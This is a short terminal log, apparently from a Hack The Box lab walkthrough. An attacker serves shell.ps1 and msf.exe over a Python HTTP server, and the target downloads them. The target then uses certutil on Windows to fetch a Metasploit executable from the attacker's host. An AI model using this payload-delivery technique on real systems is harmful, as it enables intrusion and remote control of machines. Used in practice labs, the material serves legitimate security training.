 root@kali:~/htb/boxes/remote# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.180 - - [05/Sep/2020 11:54:22] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [05/Sep/2020 12:35:50] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [05/Sep/2020 12:39:37] "GET /msf.exe HTTP/1.1" 200 -
10.10.10.180 - - [05/Sep/2020 12:39:39] "GET /msf.exe HTTP/1.1" 200 -
PS C:\windows\temp> certutil -urlcache -split -f  http://10.10.14.42/msf.exe
****  Online  ****
  000000  ...
  01204a
CertUtil: -URLCache command completed successfully.
PS C:\windows\temp>